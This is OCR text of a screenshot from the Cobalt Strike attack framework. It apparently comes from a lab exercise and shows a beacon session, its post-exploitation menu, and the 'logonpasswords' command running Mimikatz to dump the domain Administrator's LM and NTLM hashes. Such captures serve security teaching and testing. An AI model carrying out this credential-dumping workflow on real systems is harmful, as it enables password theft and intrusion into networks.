 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
e... internal listener user computer note process pid arch
1... 192.168.1.... test Administrator * STU1 artifact.exe 1996 x64
Interact
Access
Explore
Pivoting
Spawn
Session
Dump Hashes
Elevate
Golden Ticket
Make Token
One-liner
Run Mimikatz
Spawn As
抓密码
Event Log X Beacon 192.168.1.129@1996
upload Upload a fil
beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logo
[+] host called home, sent: 296058 bytes
[+] received output:
Authentication Id : 0 ; 2498513 (00000000:00261fd1)
Session : Interactive from 1
User Name : Administrator
Domain : GOD
Logon Server : OWA
Logon Time : 2022/4/30 14:06:24
SID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : edea194d76c77d87840ac10a764c7362
* NTLM : 8a963371a63944419ec1adf687bb1be5